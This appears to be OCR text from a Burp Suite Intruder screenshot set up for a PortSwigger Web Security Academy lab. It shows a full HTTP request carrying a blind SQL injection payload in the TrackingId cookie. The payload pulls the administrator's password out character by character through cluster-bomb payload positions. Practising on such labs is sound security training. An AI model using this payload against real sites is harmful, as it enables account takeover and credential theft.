 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a82009004d2bc3b80ac4ed9002d0007.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a82009004d2bc3b80ac4ed9002d0007.web-security-academy.net
3 Cookie: TrackingId=LpSEOpKYmflO7ktW' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§'--; session=U9u2Z5lcvMNbed85J0Gyp3lFrKUN5BRz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16